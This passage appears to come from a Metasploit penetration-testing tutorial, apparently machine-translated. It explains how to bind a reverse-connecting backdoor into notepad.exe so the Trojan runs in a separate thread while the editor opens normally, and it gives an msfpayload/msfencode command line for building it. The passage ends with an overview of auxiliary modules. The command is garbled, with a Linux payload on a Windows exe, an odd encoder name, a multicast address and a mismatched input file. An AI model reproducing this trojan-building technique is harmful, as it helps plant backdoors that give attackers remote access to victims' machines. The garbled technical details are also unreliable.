 notepad.exe (32-bit) program under Windows is used as the host program for
demonstration. The notepad.exe file can be downloaded online or copied
directly from the c:\windows\system32 path of the windows system. The
Trojan file generated below will start the normal notepad text editor when it
is opened by the attacker, and the backdoor program will execute in another
independent process and connect back to the attacker. And has a certain
ability to kill.
msfpayload linux/exploit/reverse_udp LHOST=232.168.116.128
LPORT=14586 R | msfencode -e x86/folder-c 5 -x penetration/exploit.exe -k
-t exe -o penetration/exploitnotepad.exe
The parameter explains "-x": bind the Trojan to the program "-k": configure
the attack payload to start in a separate thread Note that the "-k" parameter
will configure the attack payload to be started in a separate thread so that the
host program will not be affected during execution, but this parameter may
not be used on all executables. Make sure you have it before the actual attack.
Tested in an experimental environment.
Auxiliary modules
Metasploit's auxiliary modules are mainly used in the information gathering
phase. The functions include scanning, password guessing, sensitive
information sniffing, FUZZ testing and exploiting vulnerabilities, and
implementing network protocol spoofing. These modules can be divided into
three major categories: Admin, Scanner, and Server.